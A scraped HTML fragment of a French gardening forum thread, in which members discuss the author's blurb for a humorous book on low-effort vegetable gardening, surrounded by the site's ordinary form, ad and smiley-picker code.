								<div style="background-color:#fff3c5;"><hr />                        Mer, soleil, Canigou, tramontane .  <hr /></div><div style="text-align:right"><a href="./index.php?ac=voir&amp;id=12564&amp;mod=forum#"><img src="./themes/webjardiner/images/forum/remonter.png" style="border:none" alt="Remonter" title="Remonter" /></a></div>
						</td>			
			</table>
		</td>
<tr>
	<td class="forum_td6" colspan="5"></td>	

</tr>
<!--  Contenu des posts du forum (forum_rep_mid)  -->	
		<td style>				
			<table style="width:100%;">	
					
						<td class="forum-auteur"><span style="color:#FF0000">&Omega;</span><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=3709" style="text-transform: uppercase;">&nbsp;pathinini&nbsp;</a><br />Modérateur<br /><img src="./themes/webjardiner/images/forum/grades/starsr11.png" alt="starsr11.png" /><br />Jardinier(e) professionnel(le)<br /><br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=3709">
				<img src="./images/avatars/upload/3709.jpg" alt="avatar" width="118" style="border:none;border-radius: 100%;border: 2px ridge rgb(9, 213, 234)" /></a><br /><br />
						</strong>
						<br />
						</strong>
						</strong>
																	
						
						</td>					
							<td class="forum-date"><strong><a class="ancre" name="r126553"></a><a class="ancre" name="post126553"></a>
			<a target="_blank" href="./imprimer.php?doc=post&amp;id=126553">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien_print.png" alt="Imprimer" title="Imprimer la r&eacute;ponse" />
			</a>
			<a href="./index.php?mod=forum&amp;ac=voir&amp;id=12564#r126553">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien.png" alt="Permalien" title="Lien de la r&eacute;ponse" />
			</a>
			 mardi 23 septembre 2014 &agrave; 07:24&nbsp;&nbsp;</strong>
							<hr />
							                        Bonjour<br />Petit texte de présentation du livre par l&#039;auteure glané dans le web:<br /><br />Mon poil dans la main m&#039;empêche de tenir la binette, c&#039;est grave, docteur ? Rassurez-vous, cette hypertrichose palmaire (même incurable) est tout à fait compatible avec la pratique du jardinage ! Grâce à ce livre, vous découvrirez comment vous lancer dans la production de délicieux légumes tout en économisant votre temps et vos efforts. Vous voilà prêt à rejoindre le club de ces authentiques feignasses qui cultivent avec élégance, classe - et modestie - leur potager comme leur flegme légendaire.<br /><br /><br />Pascal 
								<div style="background-color:#fff3c5;"><hr />                        <span style="font-family:Tahoma"><span style="font-size:15px"><span style="color:#ff6600"><span style="font-weight:bold">CE N&#039;EST PAS CE QUE TU RÉCOLTES, MAIS CE QUE TU SÈMES QUI DIT QUEL GENRE DE VIE TU AS VÉCUE</span></span></span></span><br /><br /><img style=" max-width:250px;max-height:250px;border:none;overflow:auto;" alt="pingouin058.gif" title="pingouin058.gif" src="https://www.webjardiner.com/images/signatures/pingouin058.gif" />  <img style=" max-width:250px;max-height:250px;border:none;overflow:auto;" alt="gif-humour-qGXuZsuZaq.gif" title="gif-humour-qGXuZsuZaq.gif" src="https://www.webjardiner.com/images/signatures/gif-humour-qGXuZsuZaq.gif" /><br /> <hr /></div><div style="text-align:right"><a href="./index.php?ac=voir&amp;id=12564&amp;mod=forum#"><img src="./themes/webjardiner/images/forum/remonter.png" style="border:none" alt="Remonter" title="Remonter" /></a></div>
						</td>			
			</table>
		</td>
<tr>
	<td class="forum_td6" colspan="5"></td>	

</tr>
<!--  Contenu des posts du forum (forum_rep_mid)  -->	
		<td style>				
			<table style="width:100%;">	
					
						<td class="forum-auteur"><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1845" style="text-transform: uppercase;">&nbsp;Chtismis&nbsp;</a><br /><img src="./themes/webjardiner/images/forum/grades/starsj14.png" alt="starsj14.png" /><br /> Maître webjardinautes<br /><br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1845">
				<img src="./images/avatars/upload/1845.jpg" alt="avatar" width="118" style="border:none;border-radius: 100%;border: 2px ridge rgb(9, 213, 234)" /></a><br /><br />
						</strong>
						<br />
						</strong>
						</strong>
																	
						
						</td>					
							<td class="forum-date"><strong><a class="ancre" name="r126556"></a><a class="ancre" name="post126556"></a>
			<a target="_blank" href="./imprimer.php?doc=post&amp;id=126556">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien_print.png" alt="Imprimer" title="Imprimer la r&eacute;ponse" />
			</a>
			<a href="./index.php?mod=forum&amp;ac=voir&amp;id=12564#r126556">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien.png" alt="Permalien" title="Lien de la r&eacute;ponse" />
			</a>
			 mardi 23 septembre 2014 &agrave; 08:21&nbsp;&nbsp;</strong>
							<hr />
							                        Bonjour et merci Pascal pour ce bout de texte et il dit vrais car moi même j&#039;en connais.....!!!. Bravo pour les bottes elles sont d&#039;une propreté &quot;toutes neuves&quot;. <br />Bonne journée<br />JM  <img src="https://www.webjardiner.com/images/smileys/s8g29g.gif" style="border:0px;vertical-align:middle;" alt="smiley s8g29g.gif" />   <img src="https://www.webjardiner.com/images/smileys/sg23gbeerg23g.gif" style="border:0px;vertical-align:middle;" alt="smiley sg23gbeerg23g.gif" />   <img src="https://www.webjardiner.com/images/smileys/sg3agangeg3ag.gif" style="border:0px;vertical-align:middle;" alt="smiley sg3agangeg3ag.gif" />   <img src="https://www.webjardiner.com/images/smileys/ssnuags.gif" style="border:0px;vertical-align:middle;" alt="smiley ssnuags.gif" />  <br /><br />Si vous voulez que votre femme écoute ce que vous dites, dites-le à une autre femme.&quot;<br />Sacha Guitry<br /> 
								<div style="background-color:#fff3c5;"><hr />                        <span style="float:left;width:100%;text-align:center">Chaque coup de colère est un coup de vieux, chaque sourire est un coup de jeune. » (Proverbe Chinois)<br />C&#8217;est dans l&#8217;adversité que se révèlent les vrais amis. (Cicéron)<br />La honte n&#039;est pas toujours la conscience du mal que nous faisons, elle est souvent la conscience du mal qu&#039;on nous fait. (Paul Morand)<br />Nous sommes des Trésors de l&#039;humanité appelés à disparaître.<br /><br /><a class="bbcode_url" href="https://www.webjardiner.com/blogs/chtismis/"><span style="font-weight:bold"><span style="color:#009999">Mon blog</span></span></a><br /><a class="bbcode_url" href="https://www.pollinis.org/" target="_blank">Info pollinis</a></span><br style="clear:both" /> <hr /></div><div style="text-align:right"><a href="./index.php?ac=voir&amp;id=12564&amp;mod=forum#"><img src="./themes/webjardiner/images/forum/remonter.png" style="border:none" alt="Remonter" title="Remonter" /></a></div>
						</td>			
			</table>
		</td>
<tr>
	<td class="forum_td6" colspan="5"></td>	

</tr>
<!--  Contenu des posts du forum (forum_rep_mid)  -->	
		<td style>				
			<table style="width:100%;">	
					
						<td class="forum-auteur"><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=4871" style="text-transform: uppercase;">&nbsp;Olivier 31&nbsp;</a><br /><img src="./themes/webjardiner/images/forum/grades/starsj5.png" alt="starsj5.png" /><br />Jardinier(e) connaisseur<br /><br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=4871">
				<img src="./images/avatars/upload/4871.jpg" alt="avatar" width="118" style="border:none;border-radius: 100%;border: 2px ridge rgb(9, 213, 234)" /></a><br /><br />
						</strong>
						<br />
						</strong>
						</strong>
																	
						
						</td>					
							<td class="forum-date"><strong><a class="ancre" name="r126572"></a><a class="ancre" name="post126572"></a>
			<a target="_blank" href="./imprimer.php?doc=post&amp;id=126572">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien_print.png" alt="Imprimer" title="Imprimer la r&eacute;ponse" />
			</a>
			<a href="./index.php?mod=forum&amp;ac=voir&amp;id=12564#r126572">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien.png" alt="Permalien" title="Lien de la r&eacute;ponse" />
			</a>
			 mardi 23 septembre 2014 &agrave; 16:28&nbsp;&nbsp;</strong>
							<hr />
							                        Bonsoir à toutes et tous bonsoir Huguette. intéressant ce livre j&#039;espère car j(ai besoin de rire en ce moment 
								<div style="background-color:#fff3c5;"><hr />                        La solitude est un jardin ou l&#039;âme se dessèche,les fleurs qui y poussent n&#039;ont pas de parfum. Marc Levy. <br />Le jardin c&#039;est de la philosophie rendue visible. Erick Orsenna. <hr /></div><div style="text-align:right"><a href="./index.php?ac=voir&amp;id=12564&amp;mod=forum#"><img src="./themes/webjardiner/images/forum/remonter.png" style="border:none" alt="Remonter" title="Remonter" /></a></div>
						</td>			
			</table>
		</td>
<tr>
	<td class="forum_td6" colspan="5"></td>	

</tr>
<!--  Contenu des posts du forum (forum_rep_mid)  -->	
		<td style>				
			<table style="width:100%;">	
					
						<td class="forum-auteur"><br /><br /><img src="./images/avatars/upload/sponbot.png" alt="" />
						</strong>
						<br />
						</strong>
						</strong>
																	
						
						</td>					
							<td class="forum-date"><strong></strong>
							<hr />
							                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				<ins class="adsbygoogle"
					style="display:inline-block;width:728px;height:90px"
					data-ad-client="ca-pub-3503314141145685"
					data-ad-slot="8820464455">
				</ins>
			<script>(adsbygoogle = window.adsbygoogle || []).push({});</script><div style="text-align:right"><a href="./index.php?ac=voir&amp;id=12564&amp;mod=forum#"><img src="./themes/webjardiner/images/forum/remonter.png" style="border:none" alt="Remonter" title="Remonter" /></a></div>
						</td>			
			</table>
		</td>
<tr>
	<td class="forum_td6" colspan="5"></td>	

</tr>

<!--  Fermeture des posts du forum (forum_rep_close dans le bloc.php)  -->
</table>
<h2 class="k_bloctitre"><span class="k_titre"><a href="./index.php?mod=forum&amp;ac=voir&amp;id=12564">[Le potager d&#039;une feignasse] </a>&nbsp;&nbsp;[5 r&eacute;ponses]</span></h2>
<div class="k_head">
<div style="float:left;width:200px;clear:both;">
							<a href="./index.php?mod=forum&amp;ac=poster2&amp;id=12564">
								<img src="themes/webjardiner/images/forum/repondre.png" alt="R&eacute;pondre" style="border:none;margin:auto 5px;vertical-align:middle;;margin:5px" />
							</a></div><br /><br /><br style="clear:both" />
		<div style="float:left;width:98%;clear:both;">
			<img src="./themes/webjardiner/images/forum/puce.png" alt="puce" style="margin:auto 5px;vertical-align:middle;" />
			<a href="./index.php?mod=forum">Index du Forum</a>
			&nbsp;&raquo;&nbsp;<a href="./index.php?mod=forum&amp;ref=12">Vos lectures jardinage</a>
			&nbsp;&raquo;&nbsp;<a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=120">Vos lectures sur le jardinage</a>
		</div><br style="clear:both" /></div>
<div id="raprep" style="display:none"><h2 class="k_bloctitre"><span class="k_titre">R&eacute;ponse rapide</span></h2>
<div class="k_head">

			<script type="text/javascript">
			// <![CDATA[
				function envoyer(test)
				{
					if(typeof test != "undefined")
					{
						document.getElementById("rapid_form").action = "./index.php?mod=forum&ac=poster2&id=12564";
						document.getElementById("rapid_form").submit();
				}
					else
					{
						return control_form("sql_titre,Titre postzone,Message");
					}
				}
			// ]]>
			</script><form id="rapid_form" method="post" action="./index.php?mod=forum&amp;ac=voir" onsubmit="return envoyer();">
			<input type="hidden" name="cat" value="120" />
			<input type="hidden" name="id" value="12564" />
			<input type="hidden" size="30" id="sql_titre" name="sql_titre" value="Re: [Le potager d&#039;une feignasse] " />
			<input type="hidden" name="type" value="rep" />
			<fieldset class="fieldset_post">
				<legend><input type="button" id="Repondre" value="Poursuivre via la r&eacute;ponse int&eacute;grale" onclick="envoyer(this.id);" /></legend>
	<script type="text/javascript">
	// <![CDATA[
		code_smil=new Array(':comprends_po:','s214s','#erggg#','snuags',':yes:','s221s','beausoleil','#soleil#',':kiss:','8)','s218s',':bof:',':boat1:',':@',':lick:',':next:',';)',':#','s219s',':quest:','#beer#',':s',':boulet:',':heart:',':snooze:','g23bana#',':funky:',':rules:',':back:',':ko:','s215s',':bigeek:',':toudou:',':bj:',':micro:',':mj:','#boing#','s220s',':stop:',':tux:',':lol:',':swim:',':orage:','s217s',':ange:','#stupid#',':surf:',':)','s222s',':p',':rolleyes:',':manga:',':emo:',':bang:','s216s',':king:',':(',':evil:','#ko#',':arf:',':gna:',':yahoo:',':dive:',':noel:',':jap:',':x','#bud#',':d','spalms',':siffle:');
		image_smil=new Array('./images/smileys/sg3agcomprends_pog3ag.gif','./images/smileys/ss214s.png','./images/smileys/sg23gergggg23g.png','./images/smileys/ssnuags.gif','./images/smileys/sg3agyesg3ag.gif','./images/smileys/ss221s.png','./images/smileys/sbeausoleil.gif','./images/smileys/sg23gsoleilg23g.gif','./images/smileys/sg3agkissg3ag.gif','./images/smileys/s8g29g.gif','./images/smileys/ss218s.png','./images/smileys/sg3agbofg3ag.gif','./images/smileys/sg3agboat1g3ag.gif','./images/smileys/sg3agg40g.gif','./images/smileys/sg3aglickg3ag.gif','./images/smileys/sg3agnextg3ag.gif','./images/smileys/sg3bgg29g.gif','./images/smileys/sg3agg23g.gif','./images/smileys/ss219s.png','./images/smileys/sg3agquestg3ag.gif','./images/smileys/sg23gbeerg23g.gif','./images/smileys/sg3ags.gif','./images/smileys/sg3agbouletg3ag.gif','./images/smileys/sg3agheartg3ag.gif','./images/smileys/sg3agsnoozeg3ag.gif','./images/smileys/sg23banag23g.gif','./images/smileys/sg3agfunkyg3ag.gif','./images/smileys/sg3agrulesg3ag.gif','./images/smileys/sg3agbackg3ag.gif','./images/smileys/sg3agkog3ag.gif','./images/smileys/ss215s.png','./images/smileys/sg3agbigeekg3ag.gif','./images/smileys/sg3agtoudoug3ag.jpg','./images/smileys/sg3agbjg3ag.gif','./images/smileys/sg3agmicrog3ag.gif','./images/smileys/sg3agmjg3ag.gif','./images/smileys/sg23gboingg23g.gif','./images/smileys/ss220s.png','./images/smileys/sg3agstopg3ag.gif','./images/smileys/sg3agtuxg3ag.gif','./images/smileys/sg3aglolg3ag.gif','./images/smileys/sg3agswimg3ag.gif','./images/smileys/sg3agorageg3ag.gif','./images/smileys/ss217s.png','./images/smileys/sg3agangeg3ag.gif','./images/smileys/sg23gstupidg23g.gif','./images/smileys/sg3agsurfg3ag.gif','./images/smileys/sg3agg29g.gif','./images/smileys/ss222s.png','./images/smileys/sg3agp.gif','./images/smileys/sg3agrolleyesg3ag.gif','./images/smileys/sg3agmangag3ag.gif','./images/smileys/sg3agemog3ag.gif','./images/smileys/sg3agbangg3ag.gif','./images/smileys/ss216s.png','./images/smileys/sg3agkingg3ag.gif','./images/smileys/sg3agg28g.gif','./images/smileys/sg3agevilg3ag.gif','./images/smileys/sg23gkog23g.gif','./images/smileys/sg3agarfg3ag.gif','./images/smileys/sg3aggnag3ag.gif','./images/smileys/sg3agyahoog3ag.gif','./images/smileys/sg3agdiveg3ag.gif','./images/smileys/sg3agnoelg3ag.gif','./images/smileys/sg3agjapg3ag.gif','./images/smileys/sg3agx.gif','./images/smileys/sg23gbudg23g.gif','./images/smileys/sg3agd.gif','./images/smileys/sspalms.gif','./images/smileys/sg3agsiffleg3ag.gif');
	// ]]>
	</script>
	<script type="text/javascript" src="./includes/bbcode.js"></script>
	<script type="text/javascript">
	// <![CDATA[
		var VoirSmil = escape('<img src="./images/smileys_on.png" title="Afficher les smileys" alt="Afficher" style="vertical-align:middle;" />');
		var HideSmil = escape('<img src="./images/smileys_off.png" title="Masquer les smileys" alt="Masquer" style="vertical-align:middle;" />');;
		function active_smil(id_input)
		{
			if (id_input=='noactif')
			{
				if (document.getElementById('smil').style.display=='block')
				{
					cachecache('smil');
				}
				document.getElementById('smil_lien').style.visibility='hidden';
			}
			else if (id_input=='actif')
			{
				document.getElementById('smil_lien').style.visibility='visible';
				document.getElementById('smil_lien').innerHTML = unescape(VoirSmil);
			}
		}
	// ]]>
	</script>
	<div>
			<dl>
				<dt><label>Smileys dans le message ? <span style="cursor: pointer;visibility:hidden;" onmouseover="window.status='';return(true)" onclick="cachecache('smil','',unescape(VoirSmil),unescape(HideSmil))" id="smil_lien"><img src="./images/smileys_on.png" title="Afficher les smileys" alt="Afficher" style="vertical-align:middle;" /></span>
			<script type="text/javascript">
				// <![CDATA[
				document.getElementById("smil_lien").style.visibility = "visible";
				// ]]>
			</script>
	</label></dt>
				<dd>
					<input id="actif" type="radio" checked="checked" 
					value="1" name="smileys" onchange="active_smil(this.id)" />Activ&eacute;
					<span style="margin-left:10px">&nbsp;</span>
					<input id="noactif" type="radio" value="0" name="smileys" onchange="active_smil(this.id)" />D&eacute;sactiv&eacute;
					
				</dd>
			</dl>	
		<div id="smil" style="display:none" >
			<div id="smil_in">
			
					<div style="float:left;width:22.5px;height:22.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':rolleyes:');">
							<img src="./images/smileys/sg3agrolleyesg3ag.gif" alt="./images/smileys/sg3agrolleyesg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:22.5px;height:22.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':s');">
							<img src="./images/smileys/sg3ags.gif" alt="./images/smileys/sg3ags.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:27px;height:24px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':heart:');">
							<img src="./images/smileys/sg3agheartg3ag.gif" alt="./images/smileys/sg3agheartg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:22.5px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':lick:');">
							<img src="./images/smileys/sg3aglickg3ag.gif" alt="./images/smileys/sg3aglickg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:22.5px;height:31.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('#boing#');">
							<img src="./images/smileys/sg23gboingg23g.gif" alt="./images/smileys/sg23gboingg23g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:34.5px;height:22.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('#stupid#');">
							<img src="./images/smileys/sg23gstupidg23g.gif" alt="./images/smileys/sg23gstupidg23g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:27px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':tux:');">
							<img src="./images/smileys/sg3agtuxg3ag.gif" alt="./images/smileys/sg3agtuxg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s221s');">
							<img src="./images/smileys/ss221s.png" alt="./images/smileys/ss221s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s214s');">
							<img src="./images/smileys/ss214s.png" alt="./images/smileys/ss214s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s219s');">
							<img src="./images/smileys/ss219s.png" alt="./images/smileys/ss219s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s220s');">
							<img src="./images/smileys/ss220s.png" alt="./images/smileys/ss220s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s216s');">
							<img src="./images/smileys/ss216s.png" alt="./images/smileys/ss216s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s215s');">
							<img src="./images/smileys/ss215s.png" alt="./images/smileys/ss215s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s218s');">
							<img src="./images/smileys/ss218s.png" alt="./images/smileys/ss218s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s217s');">
							<img src="./images/smileys/ss217s.png" alt="./images/smileys/ss217s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:28.5px;height:28.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('s222s');">
							<img src="./images/smileys/ss222s.png" alt="./images/smileys/ss222s.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:27px;height:33px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':micro:');">
							<img src="./images/smileys/sg3agmicrog3ag.gif" alt="./images/smileys/sg3agmicrog3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':manga:');">
							<img src="./images/smileys/sg3agmangag3ag.gif" alt="./images/smileys/sg3agmangag3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':d');">
							<img src="./images/smileys/sg3agd.gif" alt="./images/smileys/sg3agd.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':p');">
							<img src="./images/smileys/sg3agp.gif" alt="./images/smileys/sg3agp.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':stop:');">
							<img src="./images/smileys/sg3agstopg3ag.gif" alt="./images/smileys/sg3agstopg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':toudou:');">
							<img src="./images/smileys/sg3agtoudoug3ag.jpg" alt="./images/smileys/sg3agtoudoug3ag.jpg" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':bigeek:');">
							<img src="./images/smileys/sg3agbigeekg3ag.gif" alt="./images/smileys/sg3agbigeekg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':x');">
							<img src="./images/smileys/sg3agx.gif" alt="./images/smileys/sg3agx.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':funky:');">
							<img src="./images/smileys/sg3agfunkyg3ag.gif" alt="./images/smileys/sg3agfunkyg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':snooze:');">
							<img src="./images/smileys/sg3agsnoozeg3ag.gif" alt="./images/smileys/sg3agsnoozeg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':#');">
							<img src="./images/smileys/sg3agg23g.gif" alt="./images/smileys/sg3agg23g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('8)');">
							<img src="./images/smileys/s8g29g.gif" alt="./images/smileys/s8g29g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':bof:');">
							<img src="./images/smileys/sg3agbofg3ag.gif" alt="./images/smileys/sg3agbofg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:24px;height:37.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':noel:');">
							<img src="./images/smileys/sg3agnoelg3ag.gif" alt="./images/smileys/sg3agnoelg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':gna:');">
							<img src="./images/smileys/sg3aggnag3ag.gif" alt="./images/smileys/sg3aggnag3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':next:');">
							<img src="./images/smileys/sg3agnextg3ag.gif" alt="./images/smileys/sg3agnextg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(';)');">
							<img src="./images/smileys/sg3bgg29g.gif" alt="./images/smileys/sg3bgg29g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':evil:');">
							<img src="./images/smileys/sg3agevilg3ag.gif" alt="./images/smileys/sg3agevilg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':(');">
							<img src="./images/smileys/sg3agg28g.gif" alt="./images/smileys/sg3agg28g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':yes:');">
							<img src="./images/smileys/sg3agyesg3ag.gif" alt="./images/smileys/sg3agyesg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':)');">
							<img src="./images/smileys/sg3agg29g.gif" alt="./images/smileys/sg3agg29g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:34.5px;height:27px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':bj:');">
							<img src="./images/smileys/sg3agbjg3ag.gif" alt="./images/smileys/sg3agbjg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:34.5px;height:27px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':mj:');">
							<img src="./images/smileys/sg3agmjg3ag.gif" alt="./images/smileys/sg3agmjg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:30px;height:34.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':jap:');">
							<img src="./images/smileys/sg3agjapg3ag.gif" alt="./images/smileys/sg3agjapg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:48px;height:22.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('#bud#');">
							<img src="./images/smileys/sg23gbudg23g.gif" alt="./images/smileys/sg23gbudg23g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:31.5px;height:34.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':king:');">
							<img src="./images/smileys/sg3agkingg3ag.gif" alt="./images/smileys/sg3agkingg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:33px;height:33px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':emo:');">
							<img src="./images/smileys/sg3agemog3ag.gif" alt="./images/smileys/sg3agemog3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:37.5px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':bang:');">
							<img src="./images/smileys/sg3agbangg3ag.gif" alt="./images/smileys/sg3agbangg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:34.5px;height:33px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('#soleil#');">
							<img src="./images/smileys/sg23gsoleilg23g.gif" alt="./images/smileys/sg23gsoleilg23g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:36px;height:34.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':rules:');">
							<img src="./images/smileys/sg3agrulesg3ag.gif" alt="./images/smileys/sg3agrulesg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:52.5px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':siffle:');">
							<img src="./images/smileys/sg3agsiffleg3ag.gif" alt="./images/smileys/sg3agsiffleg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:60px;height:30px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':kiss:');">
							<img src="./images/smileys/sg3agkissg3ag.gif" alt="./images/smileys/sg3agkissg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:40.5px;height:45px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('spalms');">
							<img src="./images/smileys/sspalms.gif" alt="./images/smileys/sspalms.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
